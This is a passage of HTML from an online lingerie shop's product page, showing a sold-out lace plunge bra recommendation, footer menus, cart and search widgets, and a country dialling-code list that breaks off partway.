					<h2>Recommend Style with...</h2>
		
		<ul class="products columns-4">

			
				<li class="this-product-has-gallery-image product type-product post-2026275 status-publish first outofstock product_cat-bras product_cat-wired product_cat-plunge product_cat-padded product_cat-plunge-bra product_cat-padoption product_tag-comfort product_tag-evening product_tag-fancy product_tag-springfeature has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/extraoption/padoption/chiar-laceplunge-bra/" class="c-product-item--link_img">
                <img width='400' height='534' src='https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-400x534.jpg' alt='Product image' data-origin_src='https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-400x534.jpg' srcset='https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-01-CLD_01.jpg 973w' sizes='(max-width: 600px) 100vw, 600px' />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-01_CAC-C-04-CLD_01.jpg);"></span>
                
                                                <span class="zoa-product-label sold-out-label">Sold out</span>            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/chiara/">CHIARA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/extraoption/padoption/chiar-laceplunge-bra/"><span class="product_title">Lace Plunge Bra</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>47,300</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/extraoption/padoption/chiar-laceplunge-bra/?attribute_pa_color=cloudy" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"> <span class="iconic-was-swatch__text"> Cloudy </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
		</div>
		</div>
	</div>
	





	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible 